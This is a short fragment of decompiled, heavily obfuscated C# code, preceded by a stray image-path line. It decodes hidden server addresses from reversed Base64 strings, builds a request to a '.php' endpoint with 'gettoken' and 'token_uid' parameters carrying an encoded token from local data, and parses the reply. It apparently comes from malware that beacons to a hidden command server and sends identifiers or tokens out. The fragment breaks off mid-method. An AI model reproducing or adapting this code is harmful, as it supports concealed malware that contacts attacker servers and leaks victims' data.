 internal bool sAA(out Struct6 struct6_0)
{
Exception ex = new Exception();
string text = S2x.smethod_0(new vc3().w_Generate_random_numbers(1, 4));
foreach (string text2 in new string[]
{
this.method_0(),
this.method_1()
})
{
try
{
string text3 = text2.Split("@".ToCharArray())[0];
string text4 = M2r.w_FromBase64(X8B.w_reverse_values(text2.Split("@".ToCharArray())[1]));
Dictionary<string, string> dictionary = M2r.w_FromBase64(X8B.w_reverse_values(S2x.q2G(string.Concat(new string[]
{
text3,
text4,
".php?",
text,
"&",
M2r.smethod_0(S2x.x6W(text3) + "gettoken"),
"=",
M2r.smethod_0(S2x.x6W(text3)),
"&",
M2r.smethod_0(S2x.x6W(text3) + "token_uid"),
"=",
Uri.EscapeDataString(X8B.w_reverse_values(M2r.smethod_3(M2r.X7m(M2r.X7m(zl3.x83)), false))),
"&",
text
}), true))).Mcx<Dictionary<string, string>>();